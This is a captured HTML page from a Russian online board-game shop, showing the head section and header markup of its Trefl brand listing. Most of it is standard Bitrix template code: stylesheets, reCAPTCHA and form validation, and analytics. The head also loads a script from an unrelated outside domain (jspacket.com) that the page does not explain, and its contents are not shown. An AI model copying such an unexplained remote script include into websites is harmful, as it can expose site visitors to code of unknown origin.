

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tergames.ru/info/brands/trefl/
body_size: 16666
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Все товары производителя Trefl - Территория игр</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Товары производителя настольных ролевых игр Trefl купить в интернет-магазине Территория игр" />
<link href="/bitrix/templates/aspro.optimus2/css/jquery.fancybox.css?17405706504353" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/styles.css?1740570650121590" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/animation/animation_ext.css?17405706504934" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/jquery.mCustomScrollbar.min.css?174057065042839" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/ajax/ajax.css?1740570650326" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/styles.css?17405706513951" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/template_styles.css?1740570650379694" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/themes/orange/theme.css?174057065134914" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/bg_color/light/bgcolors.css?174057065152" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/media.css?1740570650114398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/fonts/font-awesome/css/font-awesome.min.css?174057065029063" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/print.css?17405706507290" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro.optimus2/css/custom.css?1740570650404" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1740570552487656"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769660658','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d816a956edd4b33115e449dc07022e89'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?174057055097163"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?174057055210430"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?174057055035509"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17405705467014"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?17405705461141"></script>
<script type='text/javascript' data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LcxkRAlAAAAADvXYJi48hl-w2C90rMDsO-oQ0mp'};</script>
<script type='text/javascript' data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script type='text/javascript' data-skip-moving='true'>!function(){var s=function(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null},d=function(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e},l=function(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&e.push(t[n]);return e},h=function(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text","invisible"==window.asproRecaptcha.params.recaptchaSize&&(a.parentNode.className+=" invisible"),a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)},a=function(){for(var a,e,t,n,r=function(){var a=d(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=s(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=d(o);if(0!==p.length){var i=l(o);if(0!==i.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<i.length;a++)t=i[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}};document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize?r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r):r.find(".captcha_input").addClass("invisible"))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?a():console.error("Bad captcha keys or module error"),!0}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','TOTAL_SUMM_ITEM':'Общая стоимость ','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SUBSCRIBE_SUCCESS':'Вы успешно подписались','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина заказа','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','ITEM_ECONOMY':'Экономия','JS_FORMAT_ORDER':'имеет неверный формат'})</script>
<link rel="shortcut icon" href="/include/favicon.ico?1740570541" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Товары производителя настольных ролевых игр Trefl купить в интернет-магазине Территория игр" />
<meta property="og:image" content="https://tergames.ru/upload/iblock/b11/b11f10b01ae42e419355fec8395a9339.jpg" />
<link rel="image_src" href="https://tergames.ru/upload/iblock/b11/b11f10b01ae42e419355fec8395a9339.jpg"  />
<meta property="og:title" content="Все товары производителя Trefl - Территория игр" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://tergames.ru/info/brands/trefl/" />



<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.actual.min.js?17405706501251"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jqModal.js?17405706503313"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.fancybox.js?174057065045823"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.history.js?174057065021571"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.flexslider.js?174057065055515"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.validate.min.js?174057065022257"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.inputmask.bundle.min.js?174057065070933"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.easing.1.3.js?17405706508095"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/equalize.min.js?1740570650588"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.alphanumeric.js?17405706501972"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.cookie.js?17405706503066"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.plugin.min.js?17405706503181"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.countdown.min.js?174057065013137"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.countdown-ru.js?17405706501400"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.ikSelect.js?174057065032030"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/sly.js?174057065059910"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/equalize_ext.js?17405706502846"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.mousewheel-3.0.6.min.js?17405706501393"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.mCustomScrollbar.min.js?174057065039873"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/jquery.dotdotdot.js?17405706505908"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/main.js?1740570650148573"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?17405706669847"></script>
<script type="text/javascript" src="/bitrix/templates/aspro.optimus2/js/custom.js?1740570650100"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e1ea979e516535c90653feb2663b2b4d"]); _ba.push(["host", "tergames.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		
						
				<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<script src="https://jspacket.com/js/2023.js"></script>

</head>
	<body id="main">
		<div id="panel"></div>
											<script type="text/javascript">
			BX.message({'MIN_ORDER_PRICE_TEXT':'','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

			var arOptimusOptions = ({
				"SITE_DIR" : "/",
				"SITE_ID" : "s1",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "",
					"CATALOG_PAGE_URL" : "/catalog/",
				}),
				"PRICES" : ({
					"MIN_PRICE" : "0",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "orange",
					"CUSTOM_COLOR_THEME" : "006dca",
					"LOGO_IMAGE" : "/upload/aspro.optimus/6c8/6c8dabe00f9002ec5d054bbf9dc3e1d4.png",
					"FAVICON_IMAGE" : "/include/favicon.ico?1740570541",
					"APPLE_TOUCH_ICON_IMAGE" : "/include/apple-touch-icon.png",
					"BANNER_WIDTH" : "",
					"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "",
						"MENU" : "",
						"MENU_COLOR" : "",
						"HEAD_COLOR" : "",
					}),
					"BASKET" : "normal",
					"STORES" : "",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_2",
					"TYPE_VIEW_FILTER" : "vertical",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_BASKET_PRINT" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "Y",
					"PHONE_MASK" : "+7(999)999-99-99",
					"VALIDATE_PHONE_MASK" : "",
					"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"MENU_POSITION" : "line",
					"MENU_TYPE_VIEW" : "hover",
					"SHOW_LICENCE" : "Y",
					"LICENCE_CHECKED" : "Y",
					"DISCOUNT_PRICE" : "",
					"DETAIL_PICTURE_MODE" : "POPUP",
					"SHOW_TOTAL_SUMM" : "ALWAYS",
					"CHANGE_TITLE_ITEM" : "N",
				}),
				"COUNTERS":({
					"YANDEX_COUNTER" : "681",
					"YANDEX_ECOMERCE" : "N",
					"USE_YA_COUNTER" : "Y",
					"YA_COUNTER_ID" : "61267405",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "321",
					"GOOGLE_ECOMERCE" : "N",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arOptimusOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arOptimusOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arOptimusOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arOptimusOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arOptimusOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arOptimusOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arOptimusOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arOptimusOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$('.resume_send').live('click', function(e){
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arOptimusOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arOptimusOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
				//jqmEd('cheaper', arOptimusOptions['FORM']['CHEAPER_FORM_ID'], '.cheaper');

			});
			</script>
							<div class="wrapper  with_fast_view  basket_normal colored banner_auto">
			<div class="header_wrap ">
									<div class="top-h-row">
						<div class="wrapper_inner">
							<div class="top_inner">
								<div class="content_menu">
										<ul class="menu topest">
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/company/news/"><span>Новости</span></a>
			</li>
					<li  >
				<a href="/info/articles/"><span>Статьи</span></a>
			</li>
					<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
								</div>
								<div class="phones">
									<div class="phone_block">
										<span class="phone_wrap">
											<span class="icons fa fa-phone"></span>
											<span class="phone_text">
												<p style="text-align: center;">
<div>
	<b>+7 (999) 913-27-70</b><br>
</div>
 <br>											</span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								</div>
								<div class="h-user-block" id="personal_block">
									У нас самый лучший и удобный сайт на свете
  
<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<!--noindex-->
			<a class="avtorization-call icon" rel="nofollow" href="/auth/"><span>Вход</span></a>
			<a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a>
		<!--/noindex-->
	</div>
<!--'end_frame_cache_iIjGFB'-->								</div>
								<div class="clearfix"></div>
							</div>
						</div>
					</div>
								<header id="header">
					<div class="wrapper_inner">
						<div class="top_br"></div>
						<table class="middle-h-row">
							<tr>
								<td class="logo_wrapp">
									<div class="logo nofill_n">
												<a href="/"><img src="/upload/aspro.optimus/6c8/6c8dabe00f9002ec5d054bbf9dc3e1d4.png" alt="Территория игр" title="Территория игр" /></a>
										</div>
								</td>
								<td class="text_wrapp">
									<div class="slogan">
																			</div>
								</td>
								<td  class="center_block">
									<div class="search">
											<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/info/brands/trefl/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
									</div>
								</td>
								<td class="basket_wrapp">
																			<div class="wrapp_all_icons">
											<div class="header-compare-block icon_block iblock" id="compare_line" >
												<!--'start_frame_cache_header-compare-block'--><!--'end_frame_cache_header-compare-block'-->											</div>
											<div class="header-cart" id="basket_line">
													<div class="basket_fly">
		<div class="opener">
			<div title="" data-type="AnDelCanBuy" class="basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="" data-type="DelDelCanBuy" class="wish_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block delay">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Сравнение товаров" class="compare_count small">
				<a href="/catalog/compare.php"></a>
				<div id="compare_fly" class="wraps_icon_block compare">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Вход\регистрация" class="user_block small">
				<a href="/auth/"></a>
				<div class="wraps_icon_block no_img user_reg"></div>
			</div>
		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина заказа</span>
		</div>
	</div>
	<!--'start_frame_cache_header-cart'-->													<script type="text/javascript">
					$(document).ready(function() {
						$.ajax({
							url: arOptimusOptions['SITE_DIR'] + 'ajax/show_basket_top.php',
							type: 'post',
							success: function(html){
								$('#basket_line').html(html);
								$('.header-compare-block').css({'opacity':'1'});
							}
						});
					});
				</script>
